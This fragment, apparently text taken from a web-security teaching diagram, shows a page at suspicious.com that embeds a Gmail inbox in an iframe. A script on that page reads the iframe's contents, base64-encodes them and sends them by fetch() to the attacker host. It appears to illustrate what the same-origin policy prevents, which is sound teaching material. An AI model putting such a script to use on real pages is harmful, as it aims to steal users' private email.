 https://mail.google.com
https://suspicious.com
<iframe id="mail" src="https://mail.google.com/mail/inbox"></iframe>
Request
(with cookie)
<script>
document.getElementById("mail").addEventListener("load", function(e) {
mailData = document.getElementById("mail").contentDocument.body
encoded = btoa(encodeURIComponent(mailData))
fetch("https://www.suspicious.com?"+ encoded)
});
</script>
@